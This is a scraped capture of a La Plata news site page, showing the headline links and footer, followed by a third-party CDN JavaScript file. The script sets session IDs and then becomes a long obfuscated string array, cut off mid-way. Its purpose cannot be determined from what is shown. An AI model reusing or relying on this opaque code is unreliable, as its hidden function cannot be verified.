consumo se sostiene solo con tarjeta</a> </div> </div> </div><div class="table bloque compact"> <div class="table-row"> <div class="table-cell"> <div class="img"> <a href="/2026-01-24/escala-el-escandalo-de-las-coimas-en-la-comisaria-octava-de-la-plata-121915/" title="Escala el esc&aacute;ndalo de las coimas en la Comisar&iacute;a Octava de La Plata" > <picture> <source srcset="/adjuntos/120xwebp/2026/01/072702_unnamed.webp.webp" type="image/webp"> <source srcset="/adjuntos/120/2026/01/072702_unnamed.webp" type="image/jpeg"> <img loading="lazy" alt="Escala el esc&aacute;ndalo de las coimas en la Comisar&iacute;a Octava de La Plata" src="/adjuntos/120/2026/01/072702_unnamed.webp"> </picture> </a> </div> </div> <div class="table-cell"> <a href="/2026-01-24/escala-el-escandalo-de-las-coimas-en-la-comisaria-octava-de-la-plata-121915/" title="Escala el esc&aacute;ndalo de las coimas en la Comisar&iacute;a Octava de La Plata" class="titulo">Escala el escándalo de las coimas en la Comisaría Octava de La Plata</a> </div> </div> </div><div class="table bloque compact"> <div class="table-row"> <div class="table-cell"> <div class="img"> <a href="/2026-01-24/german-martitegui-cruzo-a-mauro-icardi-por-criticar-a-masterchef-celebrity-121919/" title="Germ&aacute;n Martitegui cruz&oacute; a Mauro Icardi por criticar a MasterChef Celebrity" > <picture> <source srcset="/adjuntos/120xwebp/2026/01/082452_germanmartitegui2146061.jpg.webp" type="image/webp"> <source srcset="/adjuntos/120/2026/01/082452_germanmartitegui2146061.jpg" type="image/jpeg"> <img loading="lazy" alt="Germ&aacute;n Martitegui cruz&oacute; a Mauro Icardi por criticar a MasterChef Celebrity" src="/adjuntos/120/2026/01/082452_germanmartitegui2146061.jpg"> </picture> </a> </div> </div> <div class="table-cell"> <a href="/2026-01-24/german-martitegui-cruzo-a-mauro-icardi-por-criticar-a-masterchef-celebrity-121919/" title="Germ&aacute;n Martitegui cruz&oacute; a Mauro Icardi por criticar a MasterChef Celebrity" class="titulo">Germán Martitegui cruzó a Mauro Icardi por criticar a MasterChef Celebrity</a> </div> </div> </div></div> </div> <div class="mod_div"></div> </div></div></div></div> </div>  <footer> <div class="wfix"> <div class="table"> <div class="table-row"> <div class="table-cell"> <img loading="lazy" src="/images/header-logo.png" width="331" height="50" alt="La Plata 1"> <div class="linetext"> <div>LAPLATA1.com</div> <div>Registro D.N.D.A: RE-2024-67745142-APN-DNDA#MJ</div> <div>Director: Agustín Raimondo</div> <div>Propietario: Agustín Raimondo</div> <div>Edición 2033 - Sábado 24 de Enero de 2026</div> <div>45 Nº 904 e/ 13 y 14 1 A I La Plata</div> <div><a href="tel:+542214454999" target="_blank">Tel. +54 (221) 427 7555</a></div> </div> </div> <div class="table-cell"> <h4>SECCIONES DE NOTICIAS</h4> <ul class="quicklink"> <li><a href="noticias">Lo Último</a></li><li><a href="noticias/la-plata">La Plata</a></li><li><a href="noticias/politica">Política y Economía</a></li><li><a href="noticias/deportes">Deportes</a></li> </ul> <ul class="quicklink"><li><a href="noticias/policiales">Policiales</a></li><li><a href="noticias/sociedad">Sociedad</a></li><li><a href="noticias/espectaculos">Show</a></li><li><a href="noticias/farmacias-de-turno">Farmacias de Turno</a></li> </ul> </div> <div class="table-cell"> <h4>MANTENTE CONECTADO</h4> <div class="suscribe"> <input type="email" name="email" placeholder="Ingresá tu email..."> <a class="btn_suscribe" href="#"><img alt="Suscribirse" width="16" height="16" loading="lazy" src="images/icon-paper-plane.png"></a> </div> <div class="social"> <a rel="noreferrer" href="https://www.facebook.com/laplata1com/" target="_blank" title="Seguinos en Facebook!"><img loading="lazy" src="images/icon-facebook.png" alt="Facebook" width="30px" height="30px"></a> <a rel="noreferrer" href="https://www.instagram.com/laplatauno/" target="_blank" title="Seguinos en Instagram!"><img loading="lazy" src="images/icon-instagram.png?v=5" alt="Instagram" width="30px" height="30px"></a> <a rel="noreferrer" href="https://twitter.com/laplatauno" target="_blank" title="Seguinos en Twitter!"><img loading="lazy" src="images/icon-twitter.png" alt="Twitter" width="30px" height="30px"></a>  </div> </div> </div> </div> </div> <div class="pie"> <div class="wfix"> <span>LaPlata1.com | <a href="/politica-de-privacidad" alt="Política de privacidad" rel="nofollow">Política de privacidad</a> | <a href="/terminos-y-condiciones" alt="Términos y condiciones" rel="nofollow">Términos y condiciones</a> | <a href="/contacto" alt="Contactar con LA PLATA 1">Contactar</a> | Todos Los Derechos Reservados &copy; 2026</span> <div>Desarrollado por <a href="https://xweb.ar" target="_blank" title="Desarrollo web">Xweb</a></div> </div> </div> </footer> <div class="back-top"><a href="#"><img alt="Subir" loading="lazy" src="images/icon-angle-up.png" width="13" height="8"></a></div> <link rel="stylesheet" href="css/modulos.min.css?v=3.7.41" /> <script src="/js/jquery.min.js?v=3.7.41" defer></script> <script src="js/sitio.min.js?v=3.7.41" defer></script>    <div id="fb-root"></div>  <script> id_category = "206"; </script> <script type="text/javascript" src="/js/push.min.js?v=3.7.41"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/sc/sc1001
body_size: 132503
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '9addc58c-fb7f-4bcb-90aa-314775e86152';
        const __scdnuid = '9addc58c-fb7f-4bcb-90aa-314775e86152';
        const __scdntime = 1769257389933;
        function _0x3289(){const _0x5d2694=['mta5ldeXmq','B2LtCNi','mtaSmtiZldeYmG','Aw9Nq04','mte5ldeXnIWXmq','mcWXmJm','mtiWldeWmYWXmq','A0zkshC','mteXldeWoa','r3flDui','mtiXldeWnYWXmq','mtaYldeXnYWXma','DK9sCKO','ocWXmtG','ntiSmta2ldeXoq','mte3lduZldeWnW','ldeXosWXmdqSmq','qxvAELq','ncWXmduSmtiXla','v0L2vMq','mcWXmtKSmtiWla','osWXmteSmti5la','ldeXmG','msWXmtiSmteWla','EwzKAK4','rwrdqM8','ALzzCfu','EgLftKC','Bu1uA3q','vwrTuxu','mYWXmtuSmtiXla','q1nOu1G','mcWXmdKSmteZla','mtaXldeXncWXmq','uNfwAxq','tuLfrhe','mte1ldeYmIW4nG','uKPdsvm','mteYldeWncWXmq','BhvyzNq','zwzWzLm','mtiXldeWmW','qwzNzxC','BgDjAMq','mtiWldeYmIWXmG','ENnAyNC','mtmSmti2ldeYnq','mIWXmtaSmta3la','CKLryxK','qMjHuwW','tLHXsK8','mcWXmta','v1L4v1K','AwLbr2y','suTnC3i','Du5Uww8','BMD4Dvi','wufIruq','AxLUEKS','ldeXmYWXmJySmq','nsWXmtaSntySmq','mta4ldeXmYWXma','BhDIwgq','v0Tmr3G','ldeWnsWXmdmSmq','mteXldeYmIWXmq','ocWXmtKSmti2la','ANHRuvG','ldeYma','shfyDgO','mte2ldeWocWXmG','msWXmdySmte3la','mtuSmte4','EeD1t0S','ldeXosWXmdCSmq','mta4ldeXnW','mYWXmdKSmtiWla','Bu50ALa','mteXldeWnG','mte1ldeXmIWXmq','ncWXmduSmtaYla','yNvtBg4','yNjzz0i','DvfVBeq','B1Prz2y','mteYldeXosWXmq','mtCSmte4ldeWoa','nsWXmdCSmteX','CePpDvC','tvPwEuG','otGSndG','CxLvAuK','EM9Rqum','rMvduKu','mte2ldeXocWXmG','mduSmte4','mIWXmdy','shHpsvO','mte1ldeWocWXmG','zfjZtve','D0H2De8','mJKSmtm1ldGYmG','mYWXmJaSmtaYla','ueHOthy','yu9wrgy','EeDUuMW','mte0ldeYmIW1na','tKDIDLC','z1ffEKe','ldeYnsWXmdC','vgn6rNe','mte5ldeXnW','mta2ldeYncWXmq','ldeWocWXmJiSmq','wK95Bxu','DuLswfu','A2HUuLm','veLiyxa','wgHksvK','AMXAv3K','BLzdCgi','mte5ldK5ldeXmq','ldeXmcWXmJiSmq','Dg5Hr0m','ldeYnsWXmJq','BKz3Agq','ldeWnq','quXRt2y','Efv3vKC','mtiWldeWnYWXmq','q0LkD2S','mte0','vfrtzfi','mJiSmti2','zu1XtKK','ncWXmJq','AK9PDNG','mta5ldeWmYWXma','q0PPre4','nsWXmtySmta2la','mJiSntmSmta3la','Bwvvz3a','mtaZldeXosW1na','tLf4qKC','ncWXmJaSmtiXla','mteXldK5ldeXoa','zu1gqum','tg1Nufq','yKLpCfi','mteZldeXosWXmq','sujqr0C','yuTMswO','mteWldeYmW','mte4','BNnODwq','yw5cv1a','mtCSmte4ldeXnq','tNjwvxq','mti2ldeYnsWXmq','ldeWmYWXmty','swn1BMq','mteXldeXnsWXma','qMHAEe8','mta4ldq4','tKDzsuK','AePvug4','mIWXmdySmte5','tLP4wg0','Eu95DgG','t2vit0O','Agzlr0y','mYWXmduSmtiZla','uvb5De8','rg5dr20','mteXldeWnq','rM5Zweq','tKn3Cgq','r3r6yxq','DvvPu3K','osWXmJmSntySmq','nteSntqSmta3la','verjBxq','vwDOCMS','C2nPBgq','mti1ldeXmIWXmq','wLnhve0','ywrHBwW','q0TKsNO','mta1ldeWncWXmG','mcWXmtySmte2la','mta0ldeWncWXma','AwXoqNC','ldeWnsWXmJySmq','ocWXmdi','yKrOA3G','y2DszuW','otKSmte2ldeWma','s0rLvLm','mYWXmtKSmta5la','turXvve','z3zPywO','uhHPwuy','msWXmtiSmta2la','ncWXmtm','z0TQyLO','s0XsAe8','nIWXmtqSmti2la','ldeYnIWXmJC','mte3ldeWnsWXma','y2fYzwvYz2LYBa','rMHMBuq','uxzbBeG','mta4ldeXosWXmq','osWXmdG','thLUwLi','mteWldK5ldeXoa','BwnPvK8','ncWXmJa','otGSmte3ldeXoa','wK5ktw4','ufzhsuO','mtqSmte4','mtaZldK5','mtaYldeYmIW0oq','mte2ldeWnIWXma','uureANm','mte2ldeXmsWXmG','uMrjB2S','mte4ldeWnYWXma','msWXmduSmtiWla','nIWXmdKSmta5la','uhjOz2q','shLiquq','ANDJse4','C25PsM0','vMndBuC','r3zyv00','ANrQB08','Ew9hBve','CuTRsKq','tMvpDMW','De9rvhO','AgnSAxbZlG','zfPcrhe','mcWXmtqSmteYla','mtCSmte2','DKDxBNy','AMnpsu0','mta0ldeWna','DgnbExK','mta3ldeXmYWXmq','mtmZldeYmYWXmG','r2zZBeO','vwv4quS','ldeWnsWXmtK','ldeWmq','tNHgqM4','ldeYmcWXmJmSnq','yLLjz0i','AxPtt0y','sxjKC24','t1D5r1y','z2T4sxm','mJeSmte2ldeXoq','ocWXmdKSmta3la','BLzqyvG','CgXyvNK','z1jKqMy','mcWXmdi','mtiYldeXmcWXma','mtaYldeXmsWXmq','vMXKqMm','otGSmteXldeXna','AuDAse0','vNrdBMW','A01hzMy','mteSmti5','mte4ldeXocWXmG','mtGSmte4ldeYmG','mte2ldeXmcWXmG','nYWXmdK','AgP0rvq','wuvfwhe','msWXmduSmteZla','suzQuMq','yLbKq3G','vgrnAMy','mta0ldK5','twLiyxq','AgHxs2u','mtiWldeWmsWXmq','AMrNqu4','EeTWvNa','mteWldK5ldeXoq','ocWXmJiSmteWla','reDrswO','te96v3K','tw9MENq','mte2ldq4','wurYDxi','yu13Bu0','BxnZEMO','mcWXmtqSmta2la','mteYldeXmcWXmq','mta5ldeXocWXmG','mteWldeYmYWXma','r2nmEMG','ldeWmW','rKPprMG','mteYldeXocWXmq','A2XLALC','wunNCfu','y0T4rhm','q21oshG','mtaZldeXosWXmG','z0TUtfK','wNbHDLm','s1vouKm','shDrDxy','vLrkAve','CKPWzwq','y0T1A1m','ocWXmJaSmte4la','CfrWD1m','yxbWzw5Kq2HPBa','mYWXmdu','mYWXmJaSmtiYla','ncWXmdeSmta1la','CgjOz3C','ueLbz3C','zvrmrhC','qvLmvNC','mdySmti1ldeWoa','sLPQtvm','Ew1PyLK','ldeXmIWXmJeSmq','mteXldeXocWXmq','zvbVrfG','Eu9NvhK','ntuSmta5ldeYmG','mta0ldeXosWXmq','sMzwEwy','ww9Yyvu','vMDNsee','q2fou1G','msWXmduSmta4la','mte4ldeWmsWXmq','mteZldeWnYWXmq','mtiWldq4ldeWmG','y2TbzLa','swvdt0K','y2Hhug0','Ehvns2u','nIWXmJaSmta5la','ncWXmtqSmtiXla','C2vHCMnOlNLHAa','mta4ldK5ldeYnq','mta5ldeXnYW0oq','mtaXldeXmYWXmq','thzID28','lY93D3CUCgfNzq','mta0ldK5ldeWnW','otGSmteYldeWmW','mte1ldeXncWXma','AurtD24','CLLLrgu','wwHlq1y','ncWXmJuSmti3','mtaYldeXnYWXmG','ExvjB3O','sujczvi','mta3lduZldeWnW','zer3Aw8','mte2ldeXoa','tgvKqvC','ldeWosWXmtmSmq','nYWXmdKSmte3la','DxvXzwW','yMHUBeS','zu9iqNK','Cw5ZD3G','uNHsuvO','zwrUA1i','mte2ldeYmq','ndCSmte3ldeYmG','mti2ldeXnYW1oq','zeHOr3e','mZmSmte4ldeYma','t3LYqxe','AefkrKm','DNrSrKG','tK5rC0W','mYWXmtuSmtaYla','mcWXmdiSmta2','AfbtwK8','AMPgz2e','vK5wzxm','BKTWwhi','osWXmtGSmta3la','zhnjA0e','mIWXmtKSmta3la','A095yuO','mIWXmdiSmteZla','mtiXldeXmsWXma','ldeYnG','mcWXmJiSmti2la','mteYldeXmIWXmq','vwfZs0e','ldeWosWXmdiSmq','msWXmduSnJe','mtaZldeXnIWXma','B1vcBvK','Ehz3sLq','mteXldeXosWXmq','ncWXmJqSmti1la','qMzUtxG','swjIrgy','mtaXldeWnW','ocWXmdiSmteWla','mcWXmJaSmte2','BfPgy1O','DgL0Bgu','vgHzsMW','EgrjCxq','mtaWldeXocWXmq','EwjSwNG','mteSmtiXldeWnq','ocWXmdK','mYWXmteSnte','qwT1z04','osWXmtuSmte5','ncWXmdeSmte0la','mcWXmJaSmteXla','yuHbtvy','AefQzhC','mtiXldeWncWXmq','sK5mvvu','weT6AMS','mYWXmJqSmte1la','Axjvyu4','ldeYmcWXmJiSmq','osWXmdKSmti3','mta4ldeYmsWXma','EfPcALu','ENz1vKe','tKrWv2q','nIW1nsWXmdK','mteWldeWmYWXma','uxLYwuS','AuzRC1y','otKSmta2ldeYma','rw9vzuC','nYWXmJa','wM15ufq','EhPIzM8','lMDVB2DSzs4','Ew1Jzha','mtaSmtiZ','ldeYmcWXmJySmq','mtiWldeXnYWXmq','weLgzNy','mta3ldK5ldeWmG','msWXmdKSmtiXla','tgz6DhG','D2jjv2G','ocWXmtaSmtiXla','twHkEhq','BK9bEe8','mIWXmJe','mtiZldeXmsWXmq','whP2CLq','CuTpANq','ldeWocWXmdySmq','zvr5vgK','mti4','otKSmtaZldeXoq','yKvVvKS','AMHvB3C','CKrVsge','BgPlq3i','B2PwwNK','mte3ldK5ldeXnq','sg5NzMO','Egv4rvG','nYWXmtqSmtiXla','vNjzzLO','mcWXmJe','BMTwDhK','nIWXmtCSmtiX','rfvXB0u','DwrT','wMPRzxG','DMLUDgfNzwzHCW','vMvxrwi','reHuALi','ufjLuxa','AwTOD0O','C2vHCMnOlNnHzG','mIWXmtuSmtiZla','otGSmte0ldeWna','mta5ldeWnYWXma','BeTny1a','mte2ldeWnYWXmq','u2jMtfy','q2rSD2y','Avb3weW','mtaYldeXmIWXmq','mYWXmtuSmti2','AgXkExa','AgvWqw4','vuTewxu','tMr3z28','qvvutNq','AuHMAe4','mtaZldeXosWXma','C1bRqNO','suXpzLm','AeXxvMm','r3PLCgq','osWXmJqSmta5la','mte5ldK5','ncWXmJaSmta2la','mta5ldeXmYWXmq','mteXldeXnW','vxbxree','mte4ldeXoq','ncWXmJaSmteWla','osWXmJeSmtaZla','zgL5z2G','mteXldeWmYWXmG','veXTC2S','qxzrtw0','ocWXmtySmta5la','mteWldK5ldeXnW','uMfSBNi','mtaXldeXnIWXmq','jM9Yzd0','y2vqExG','nIWXmdeSmte3la','rMHmB04','sez5Dvm','mte2ldeWmq','C2z6yvC','otGSmte4ldq5la','vwLPCuK','BKLUzhO','rK9cEMm','mta2ldeYncWXmG','ALPetxe','mte2ldq4ldeWmG','mIWXmtuSmteZla','BNHJuwO','A2rZvxu','osWXmJqSmti2la','tNztvgK','EMTWy2G','sKDwtgG','tKfIA3G','CxH6sMW','u1zRu0u','mta4ldu4','zMLUyw56C3bHCG','mte3ldeWnIWXma','yKnYzw8','mtiWldeWocWXmG','sfDmvfK','tKXkBMq','DKHit3u','nYWXmtqSmte5la','mIWXmtGSmta2la','z0jnqNy','seT0re4','y3jPChq','mtiYldeWocWXmG','uNPVB20','mtaYldeXnIWXma','mte3ldeYnsWXmq','mtaYldq4','mteXldeWmsWXmq','ExHusuG','CfHoBKG','AgLWAva','t1bNsvm','otKSmtaYldeXoa','t2zdB3C','qLzvzLu','mte3ldeWmYWXmq','Aw5LlG','mcWXmdKSmteX','yxrSyxnHBMrIBW','wfj3s2G','mdySmta0','B3jdExy','sxjyD1C','wKvtrMi','mta2ldeXmIWXma','mta3ldeXosWXma','mJK3uw9Irgff','y250se4','swfqz3a','mte4ldeWma','mtaZldeXnG','osWXmJKSmte4','nYWXmdy','ldeXmYWXmteSmq','Bu1mB2q','msWXmduSmti2la','v0PbA24','EMT3D2S','odqSmta2ldeYma','BMjysLy','rKL6v1y','ncWXmtaSmti1la','osW1ocW2nIW1nW','wNPOr3G','B0H0A0G','nsWXmtKSmte1la','mteYldeYncWXmq','mYWXmduSmta5la','mti0ldeXmG','otGSmte5ldeWnG','uu51t2S','mta3ldeWnIWXmq','mtCSmte4','ufvvEMK','ue9tva','mtaZldeYmsWXma','mIWXmti','mta5ldeWmYWXmq','mIWXmJCSmta5','AeXvvxq','vMLmC2q','sM90EKK','mta4ldeWnIWXma','ldeWmsWXmtmSmq','z2zrswu','ncWXmJy','DufiDgC','mte3ldeXosWXma','Avrgr1K','r0Hcwxa','ldeYocWXmdCSmq','qNPzrMO','C2XRq0y','mtaYldeWmIWXma','otKSmte5ldeXoa','mteXldeYmYWXma','tvvRAgW','mJmSmtiXldeYmW','mIWXmtySmte2la','y25gtu4','mte0ldeYncWXmG','yxvyBhi','mteYldeXmYWXma','s3DsD04','mtiYldeXncWXmq','qxbVD1m','osW1nsWXmJqSmq','ncWXmJaSnteSmq','ldeXnq','mte3ldeWncWXmG','Cw1Xr1m','u1jyvw0','rhvHqLG','mtiWldeWmW','mtaYldeWncWXma','nYWXmtuSmtiXla','Cvvxv2S','mIWXmtu','BeTtBNm','u0nss2O','qMfwwgm','mtmWldeYnYW2na','mteZldeXmYWXmq','mcWXmtGSmte3la','De12Bge','zNv2Dgq','mte1ldeXncWXmq','mti1ldeWncWXmq','otGSmteYldeWma','B2HZtK4','mta0ldeWnYWXmq','ldeYmcWXmteSmq','EfPUvNa','ANbfr2K','mta2ldeYmq','sNnXDK4','uhLsC2O','Ae9IzNC','BK9gv00','DLvKA08','mtaWldeXosWXmq','rvPZvvy','zJC1ywuYzMm0ma','wwzUrwG','mte4ldeWocWXma','ywjVDxq6yMXHBG','mte1ldeYmYWXmq','svbrDgW','mta3ldeXnsWXmq','zNDVBfy','qNbKD0i','tuTfyK0','BM9Uzq','ocWXmtiSmta2la','uvPHAfa','mYWXmJa','mte5ldeWnYWXmq','EvrSrhm','mta0ldeWocW1na','mta5ldeXmcWXma','uLfRA2u','mte4ldeYoa','D2LOzNi','DuT0tvi','sgLAELa','mtiXldeXmcWXmG','osWXmJq','CMXkvLu','mta1ldeXnq','msWXmduSmte5la','r01Ur1q','uxvirwu','mti1ldeXmW','t0n4uhG','ocWXmJaSnteSmq','C3rYAw5NAwz5','mta5ldeWmsWXma','mteZldeXocWXmG','vgj3Bu0','EhbXEwm','mteWldeXmYWXmq','r05wBw0','v1PTquO','rwLZBhy','mtaXldeXmYWXma','vKDdrLC','mta5ldK5ldeXmW','EKHpwxm','zxzPzxC','sMfgtee','zwXLBI1RB3n0zq','z3fcAK0','AwfxEM4','AvDAueC','mte0ldeXmIWXmq','r0v2Ahe','DefyB0m','mta2','DKDOwwW','mtaYldq4ldeWmG','mte3ldeXmYWXmq','otGSotKSmtaZla','BLzpsLO','mcWXmtqSmtaYla','mdqSmta1ldeXnG','nsWXmtuSmtiWla','nYWXmdmSmte2la','CK9xu3m','B0Pkwe8','v0fSDue','uwHHywq','ruDcvxy','BuPcshy','Bu5cEuC','Dw9OrNe','vM9vEeC','mta3ldeYncWXmG','AejHwgi','s3vPweK','rwXLBwvUDa','osWXmZeSmteZ','y01suem','ldeXmsWXmJqSmq','zwzPBMrLCI4','uwv0DuW','mte3ldeYmsWXmq','zg9JDw1LBNq','nYW1ma','CfjRCwy','msW2msW2mIW1mG','mtGSmte1ldeYnq','tNPrteS','Dxr5lG','DwXLzKO','wNnvA2u','qMr2C0K','mte5','thDvuu0','zgLZCgXHEq','mcWXmtqSmteY','mta5ldeWocWXma','mte4ldeXmIWXmq','mcWXmdiSmtiYla','D0LNqLC','t2rjtwe','osWXmdK','CfPRBuK','y21fAeC','r1nQEg8','ug9nEgW','weXMENK','z2v0','otKSmteWldeXna','wuDxrfe','CNfJtge','u3zOuwq','mteYldeWmcWXmq','mte2ldeWmYWXma','zhzOuxu','D3HRzKK','qNHiCum','BunnqwW','ldeWocWXmdi','zgv3qLu','mJCZnZeYnKnTquDtsG','EgnWAK4','mta3ldeXosWXmq','mIWXmJuSmti3la','ExLHz3u','ncWXmdySmtmXla','ldeXocWXmJiSmq','nsWXmJySmte2','uuXRvNu','t0L1AuW','nIWXmJqSmtiWla','mte3ldK5ldeYmW','mtaWldeWnG','osWXmtGSmta2la','mYWXmduSmtiXla','ocWXmde','BLPrqMi','ldeYmcWXmtaSmq','mteYldeXnIWXma','ldeWosWXmtqSmq','mYWXmduSnJiSnq','ldeWncWXmte','AvbfwuG','mta2ldeYmIW0oq','Ew9nC3G','u1jXBuq','mtiXldq4ldeXoq','wMXMq2q','mtaZldeYmIWXmG','rxjfDeK','mtiXldeXmsWXmG','ldeXmYW1nYWXma','zfPVsem','A0rpvwi','mtaWldeXosWXma','mtaZldeYna','ldeYmIWXmtaSmq','D0X3v1i','ldeYncWXmdiSmq','msWXmdKSmta2la','yMLQzK0','y2f0uwe','osWXmdKSmte0la','mtaYldeXnG','zwjtseC','mtaWldK5ldeXmW','BNLIwMe','wwHmvem','uhLfrLu','y0Hly2S','AMHvsw4','CKzirLC','BLH3Eva','mYWXmtu','mJmSmte2ldeWnG','q3fpwue','mtiZldeYna','t3jmChG','mta2ldeYmIWXma','CufwzeO','CerquxC','vNPure0','ldeYncW1nIWXmq','v2rbANC','sMTiwvO','tMvvEva','mte3ldeYmYW0oq','mJeSmti0','mta2ldeWmYWXmq','osW1nsWXmdGSmq','yw9Tu1m','mteWldK5ldeWoa','vNzTENG','nsWXmdKSmte5la','uxntBve','re5TvuK','DfHQwNK','mtaZldeXocWXmG','BwfhEgG','uhn1s3C','sKHNveq','mta1ldK5ldeWoa','otGSmteX','v2HMsfi','DfPQyuK','ocWXmtGSmteZ','ncWXmtuSmte1la','mta0ldK5ldeXmq','mte3ldeWmW','AgPRvwK','BvLbD0q','rvz0wu8','EhvlDgO','re1XvKW','mtiXldeXoa','mta1ldeWnYWXmq','txLwB2i','mtiZldeXocWXmG','Eg9VvfO','qwfpEKS','v2vnChy','CNvsvuO','ALv5Dfy','mteXldeXosWXma','mta3ldK5','y1b2Chi','DgnYB3y','rfbAAhy','Bw5XrMi','mteXldeXosW1na','mtiXldeXncWXmq','uNHJvwK','mYWXmdeSmte3la','ufzzqxu','t2zAqMG','Eefht3O','vxLdDxm','ncWXmZaSmti2la','mtiYldeWoa','ldeYmcWXmtCSmq','mcWXmdySmti2','vMDYD1C','nsWXmtqSmteX','y2f0y2G','uM9Kv00','v1Ldq3e','tuDduNK','osWXmJy','ocWXmtq','Exv3Ee0','rM9xuMm','ldeYmG','BhPgwwK','y1jcC0m','DeTRyK4','t01dAvq','BwnpCu8','mtaZldeXncW1na','BvvvsK4','sffHDvu','zu5Zwxq','mJeSmte5ldeXoq','nsWXmduSmta0','CNjUzwu','BKzSAhi','BLvrC0O','mYWXmdGSmte1la','mteXldeXmG','mYWXmtuSnJeSmq','ncWXmtGSmta2la','EvP5B24','uMT2AKm','vfHiEM0','nYWXmdeSmte5la','EvnnBK0','zuzJzeW','mtaYldeYmIWXmG','nIWXmJaSmtiX','mJeSmti3ldeYma','mta3ldK5ldeXmG','zvj0weq','ntGSmta5ldeYmG','mteWldeWmW','ldeWocWXmtySmq','ldeXncWXmtuSmq','ldeXocWXmZeSmq','tvj2C2W','mcWXmJySmta5la','qvr0y2u','mta2ldeXnIWXmq','ELz2EuK','r2LMC3C','CejrB3C','A25TyvG','ruHLEvm','ncWXmtuSmtiYla','DeXWtLq','zfb0ANi','wMzQDg8','ocWXmtqSmti1la','BMnfCg8','mteYldeWmYWXmq','EuHKrva','t2LMwMS','vMrbsg4','mtiYldK5ldeYnq','mta3ldeYmYWXmG','mtaXldeXnIWXma','vfzUwMi','v0z5svC','Dgf5wum','mYWXmtKSmta0la','ldeWocWXmJi','sMrtANe','ocWXmtGSmtiXla','A1rKq20','nYWXmtqSmte2','rLv0uhC','yKjpvg4','DLPJwuW','Dhfbtey','ncWXmtKSmta2la','ugD6qxK','qxDgBe8','nYWXmtqSmteZla','tw9StMe','s2rqtM0','wu5hAgi','mtaZldeXma','DvjRBKO','mIWXmtKSmta5la','BerIzwu','sxv5vNG','mYWXmZiSmtm0la','tvzotNG','EhPKtNu','vfn0uhG','mta1ldeWmYWXma','mte3ldeYmq','ANrHqwK','ntCSmteXldeYna','s2TqtuW','zw1LBNrFAwq9','mta0ldK5ldeXoa','nYWXmtqSmtiZla','mtaYldeXocWXmq','mYWXmdeSmte1la','mtaXldeXoq','AuH1yKu','Dg9mB3DLCKnHCW','mtaZ','sNb5EgG','t1fcBM0','ldeXnYWXmtGSmq','Be11tNG','DLvLwuC','mti2ldeXmsWXmG','ntiSmte4ldeYmG','BKzLD24','v3HZr1K','CxPLwhC','mta1ldK5ldeXmW','serqs3e','ldeXmsWXmtCSmq','ldeXnsWXmtqSmq','msWXmduSntC','mtaYldeXmYWXmq','zfndB0C','BMjUDMK','mIWXmtmSmti2la','t3HYugC','mteWldeXnYWXmG','Dw92Eui','mcWXmtK','msWXmJaSnteSmq','r2PTEuO','ChnQqwO','wNjXvxO','CMvWBgfJzq','z29Iyw1IDxmU','EK5eqNm','whrQrLi','BKvSsuG','mti3ldeYmsWXma','u0T5rNy','ldeWocWXmtC','B2r6t1O','u2vPv2q','sez0EKK','q1r2y24','yKP0r2K','yw5prKO','wK1kr1q','mtiYldeXoq','ue1StuW','twfjs1G','uxrYuxq','vgL4zwW','B1fzu2i','uKzhvwe','mte2ldu3ldu3la','sKjJrfu','BMvKugC','otKSmtaZldeWna','teXJzuW','qLPqrvy','mta5ldeWnYWXmq','vgLsq2K','t3neChC','D2TYAwG','z2v0DhjPCgfKDG','DuDeruK','mtuSmtiZldeYnq','t1HZs1K','nJiSmte2ldeYoq','B21lBeS','EuT1sNy','r3neEuu','mta4ldeWna','wu12ree','uwLSAKO','BfPQreC','odeSmteZldeXnW','uhLTEfK','s2TxEuG','zfDrqK0','vKzrvxm','ExviuvK','mYWXmduSmte2la','vwnTzhO','DgnYEum','rK5dCgC','DvP6rwG','EuLVyMK','weDeyxy','mcWXmtq','r2ffs2i','qMHewNy','ntiSmte3ldeWoq','mtaWldeWnIWXma','ExHqrKe','EMXhuwW','v1bouwe','mtaWldeXmYWXmq','A1fOCMK','mta0','BM93','vu5cr3m','D3PyELq','tNfMs2i','sLrdt3a','BNHYywG','ldeXnsWXmtq','mte3ldeXnG','mta1ldeXmIWXmG','otGSmtaYldq5la','ncWXmJySmta4la','x18ZzZrFC2vZCW','uuDyrw0','mta2ldeWncWXma','yu1Iz3q','mcWXmJaSmtiXla','mta5ldeWmIW0oq','zxHItwS','Cw1AD04','mtiXlduZldeWnW','vfvzy1m','r1f2BNO','zLD6qwm','vKjfv3O','suP3q2e','ve53Ahu','uxfUzxe','mti3ldeXnYWXmq','EfzuvfK','uKP6rge','y0zUENa','s2Plww4','mteZldeWmq','mtaWldeXmcWXmG','ncWXmtKSmtiXla','qNP4Bw0','BMLetwK','D1LiCKS','mte1ldeWmcWXmq','DMXhA2y','uu5rrhe','uMHOB2W','lMjPBMCU','yMTRwey','tLbtCLe','zMfZDg5Lyxn5CG','zfnWwgu','suzotfq','sLfbvxu','mtiXldeWmcWXma','C3LLqve','yLLXugm','z2v0sxrLBq','quPpuM4','wMPmwhC','ldeWnIWXmtKSmq','ocWXmJa','whHrAgy','qu1NB2i','BePTA1a','AgLVBMfUzgjLyq','uMfNDNy','DxrnzvK','vwDRCKO','Au5HCue','ndCSmte3ldeWoa','mta5ldeWmW','zu1uqw0','vhb6Bem','ufbVuhG','EKzjwhC','t1b6sem','r25otMy','msWXmduSmta4','ncWXmtK','ldeWosW1osW2mW','mcWXmtaSntySmq','mte3ldq4ldeWmG','mYWXmdKSmte2la','ldeWnYWXmdiSmq','mcWXmtiSnteSmq','qurwANO','yM1oB1e','C3rtyMG','uKPcDKq','mtaWldeXmcWXma','mcWXmtiSmta5la','sLLSCg0','mta4ldeXocWXmG','ocWXmtySmtiWla','mtiWldeXmsWXmq','msWXmdKSmta3la','sMrfswu','mteXldeXnG','mtiYldeXmW','ocW1nsWXmdK','msWXmduSnJeSnq','mdKSmteWldeYmW','ncWXmtq','s05Qy2S','AKPZBgS','BuTWy0m','qMzYD3G','CMLAsfi','zuzTA1G','mcWXmJaSmtiYla','C3HJBKu','sgz2uwG','s01Kt3C','nZaZmdq3mNfvC3PYrq','v2ndywO','vfr2BMu','yxfIvLC','mtiWldeXocWXma','rLLuuM0','mteZ','yuTfzxK','tfzRDgi','zKHduKq','t3jfyuS','C3jcrui','DejYAxO','ndCSmteYldeWna','mtiXldeXnsWXmq','Dw5rqwy','vgjTzfa','mte3ldeXnYWXmq','z